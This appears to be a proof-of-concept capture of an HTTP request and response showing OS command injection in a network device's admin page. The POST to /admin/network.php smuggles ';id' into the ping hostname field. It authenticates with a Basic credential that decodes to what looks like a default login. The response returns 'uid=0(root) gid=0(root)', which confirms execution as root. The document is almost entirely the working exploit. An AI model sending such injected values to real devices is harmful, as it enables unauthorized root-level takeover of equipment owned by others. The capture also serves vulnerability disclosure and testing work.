 Request
Pretty Raw Hex
\n
1 POST /admin/network.php?lang=en HTTP/1.1
2 Host:
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: frame
18 Referer: https:/ 6/admin/network.php?lang=en
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
21 Connection: close
22
23 hostname=8.8.8.8;id&ping=+ping+
Response
Pretty Raw Hex Render
Network setting
Select Static IP DHCP
IP address 10.1.1.101
Subnet mask 255.0.0.0
Default gateway 10.1.1.254
DNS server1 10.1.1.254
DNS server2
Unit id 0
Proxy IP address: Port:
To enable the setting, you must have saved settings
set
Network test
hostname ping nslookup
ifconfig netstat route resolv.conf
uid=0(root) gid=0(root)